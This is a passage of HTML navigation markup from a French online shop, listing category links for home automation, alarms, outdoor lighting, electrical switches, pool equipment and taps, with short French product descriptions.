id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé 